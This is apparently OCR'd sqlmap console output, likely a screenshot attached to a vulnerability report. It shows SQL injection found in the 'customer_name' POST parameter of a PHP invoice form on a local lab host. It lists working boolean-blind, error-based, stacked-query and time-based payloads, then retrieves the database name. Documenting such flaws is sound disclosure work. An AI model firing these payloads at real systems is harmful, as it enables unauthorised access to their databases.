 管理员: C:\Windows\System32
[21:24:19] [INFO] POST parameter 'customer_name' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[21:24:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:24:29] [INFO] POST parameter 'customer_name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' inje
ctable
[21:24:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:24:29] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:24:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:24:29] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:24:29] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:24:30] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:24:30] [INFO] target URL appears to be UNION injectable with 37 columns
[21:24:32] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:24:32] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:24:36] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:24:36] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:24:41] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:24:41] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'customer_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 904 HTTP(s) requests:
---
Parameter: customer_name (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: invoice_id=1&customer_name=(SELECT (CASE WHEN (8095=8095) THEN 1 ELSE (SELECT 4799 UNION SELECT 1818) END))
&orderdate=1&prev_order_qty=1&orderQuantity=1&price=1&cat_descrip=1&totalPrice=1&pro_name=1&pid=1&up_pid=1&up_quantity=1
&subtotal=1&prev_due=1&netTotal=1&paidBill=1&dueBill=1&payMethode=1&total_buy=1&sub_total=1&total_paid=1&paid_amount=1&p
re_cus_due=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: invoice_id=1&customer_name=1 AND (SELECT 9444 FROM(SELECT COUNT(*),CONCAT(0x71626b7a71,(SELECT (ELT(9444=94
44,1))),0x7176626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&orderdate=1&prev_order_qty=1&order
Quantity=1&price=1&cat_descrip=1&totalPrice=1&pro_name=1&pid=1&up_pid=1&up_quantity=1&subtotal=1&prev_due=1&netTotal=1&p
aidBill=1&dueBill=1&payMethode=1&total_buy=1&sub_total=1&total_paid=1&paid_amount=1&pre_cus_due=1

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: invoice_id=1&customer_name=1;SELECT SLEEP(5)#&orderdate=1&prev_order_qty=1&orderQuantity=1&price=1&cat_desc
rip=1&totalPrice=1&pro_name=1&pid=1&up_pid=1&up_quantity=1&subtotal=1&prev_due=1&netTotal=1&paidBill=1&dueBill=1&payMeth
ode=1&total_buy=1&sub_total=1&total_paid=1&paid_amount=1&pre_cus_due=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: invoice_id=1&customer_name=1 AND (SELECT 2875 FROM (SELECT(SLEEP(5)))KqBD)&orderdate=1&prev_order_qty=1&ord
erQuantity=1&price=1&cat_descrip=1&totalPrice=1&pro_name=1&pid=1&up_pid=1&up_quantity=1&subtotal=1&prev_due=1&netTotal=1
&paidBill=1&dueBill=1&payMethode=1&total_buy=1&sub_total=1&total_paid=1&paid_amount=1&pre_cus_due=1
---
[21:24:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:24:42] [INFO] fetching current database
[21:24:42] [INFO] retrieved: 'ample'
current database: 'ample'
[21:24:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:24:42] [WARNING] your sqlmap version is outdated

[*] ending @ 21:24:42 /2025-03-03/